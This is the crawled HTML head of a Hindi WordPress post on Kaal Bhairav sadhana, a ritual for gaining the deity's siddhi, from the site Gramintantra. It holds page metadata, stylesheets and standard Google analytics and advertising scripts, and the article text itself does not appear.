

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gramintantra.com/%E0%A4%95%E0%A4%BE%E0%A4%B2-%E0%A4%AD%E0%A5%88%E0%A4%B0%E0%A4%B5-%E0%A4%B8%E0%A4%BE%E0%A4%A7%E0%A4%A8%E0%A4%BE/
body_size: 61070
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे? - Gramintantra</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://gramintantra.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://gramintantra.com/wp-content/uploads/2021/01/logo01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.0 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="काल भैरव साधना : इस पोस्ट की मदद से आप भैरवजी की सिद्धि हासिल कर सकते हो ये मंत्र बहुत ही प्रचंड मंत्र हे और दुर्लभ हे" />
	<link rel="canonical" href="https://gramintantra.com/काल-भैरव-साधना/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे?" />
	<meta property="og:description" content="काल भैरव साधना : इस पोस्ट की मदद से आप भैरवजी की सिद्धि हासिल कर सकते हो ये मंत्र बहुत ही प्रचंड मंत्र हे और दुर्लभ हे" />
	<meta property="og:url" content="https://gramintantra.com/काल-भैरव-साधना/" />
	<meta property="og:site_name" content="Gramintantra" />
	<meta property="article:published_time" content="2023-01-25T13:01:58+00:00" />
	<meta property="article:modified_time" content="2025-09-26T04:08:52+00:00" />
	<meta property="og:image" content="https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg" />
	<meta property="og:image:width" content="1216" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin-gramin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin-gramin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/","url":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/","name":"काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे? - Gramintantra","isPartOf":{"@id":"https://gramintantra.com/#website"},"primaryImageOfPage":{"@id":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/#primaryimage"},"image":{"@id":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/#primaryimage"},"thumbnailUrl":"https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg","datePublished":"2023-01-25T13:01:58+00:00","dateModified":"2025-09-26T04:08:52+00:00","author":{"@id":"https://gramintantra.com/#/schema/person/0152289a268079a45c9bd387a1e5cf3e"},"description":"काल भैरव साधना : इस पोस्ट की मदद से आप भैरवजी की सिद्धि हासिल कर सकते हो ये मंत्र बहुत ही प्रचंड मंत्र हे और दुर्लभ हे","breadcrumb":{"@id":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/#primaryimage","url":"https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg","contentUrl":"https://gramintantra.com/wp-content/uploads/2023/01/WhatsApp-Image-2023-01-25-at-6.15.51-PM_11zon.jpeg","width":1216,"height":668,"caption":"काल भैरव साधना"},{"@type":"BreadcrumbList","@id":"https://gramintantra.com/%e0%a4%95%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a5%88%e0%a4%b0%e0%a4%b5-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%a8%e0%a4%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gramintantra.com/"},{"@type":"ListItem","position":2,"name":"HOME","item":"https://gramintantra.com/home/"},{"@type":"ListItem","position":3,"name":"काल भैरव साधना : काल भैरव की सिद्धि कैसे प्राप्त करे?"}]},{"@type":"WebSite","@id":"https://gramintantra.com/#website","url":"https://gramintantra.com/","name":"Gramintantra","description":"Tantra","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gramintantra.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gramintantra.com/#/schema/person/0152289a268079a45c9bd387a1e5cf3e","name":"admin-gramin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gramintantra.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/21b85ab2d8b5cc6ce0aa8d426a7e9c72c36cf8f0f6fbb1119fba592290492ff5?s=96&d=mm&r=g","caption":"admin-gramin"},"url":"https://gramintantra.com/author/admin-gramin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gramintantra &raquo; Feed" href="https://gramintantra.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gramintantra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gramintantra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgramintantra.com%2F%25e0%25a4%2595%25e0%25a4%25be%25e0%25a4%25b2-%25e0%25a4%25ad%25e0%25a5%2588%25e0%25a4%25b0%25e0%25a4%25b5-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a7%25e0%25a4%25a8%25e0%25a4%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://gramintantra.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://gramintantra.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://gramintantra.com/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://gramintantra.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://gramintantra.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://gramintantra.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WFFC88ESM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gramintantra.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WFFC88ESM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gramintantra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gramintantra.com/wp-json/wp/v2/posts/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gramintantra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gramintantra.com/?p=1728' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fb8dcf5725","wpRestUrl":"https:\/\/gramintantra.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/gramintantra.com\/wp-admin\/","wpRestNonce":"fb8dcf5725","wpRestUrl":"https:\/\/gramintantra.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2137279624992002&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2137279624992002?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
